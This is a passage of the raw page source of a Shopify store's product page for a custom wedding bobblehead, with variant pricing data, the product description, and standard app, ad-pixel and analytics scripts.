More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":14400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150371876,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150404644,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667640356,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667673124,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":16200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667705892,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":17200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150535716,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150568484,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150601252,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":17300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667738660,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667771428,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667804196,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682.jpg?v=1678885639"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Wedding Couple Bobblehead for Baseball Fans","id":23567001255972,"position":1,"preview_image":{"aspect_ratio":0.998,"height":661,"width":660,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"aspect_ratio":0.998,"height":661,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639","width":660},{"alt":"Custom Wedding Couple Bobblehead for Baseball Fans","id":22970141409316,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682.jpg?v=1678885639"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682.jpg?v=1678885639","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714494500)
      
        window.hulkapps.product_collection.push(461132693540)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46883078180)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(46340079652)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(32557150142500)
      
        window.hulkapps.product_variant.push(32557150175268)
      
        window.hulkapps.product_variant.push(32557150208036)
      
        window.hulkapps.product_variant.push(32611667542052)
      
        window.hulkapps.product_variant.push(32611667574820)
      
        window.hulkapps.product_variant.push(32611667607588)
      
        window.hulkapps.product_variant.push(32557150339108)
      
        window.hulkapps.product_variant.push(32557150371876)
      
        window.hulkapps.product_variant.push(32557150404644)
      
        window.hulkapps.product_variant.push(32611667640356)
      
        window.hulkapps.product_variant.push(32611667673124)
      
        window.hulkapps.product_variant.push(32611667705892)
      
        window.hulkapps.product_variant.push(32557150535716)
      
        window.hulkapps.product_variant.push(32557150568484)
      
        window.hulkapps.product_variant.push(32557150601252)
      
        window.hulkapps.product_variant.push(32611667738660)
      
        window.hulkapps.product_variant.push(32611667771428)
      
        window.hulkapps.product_variant.push(32611667804196)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769240296' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var 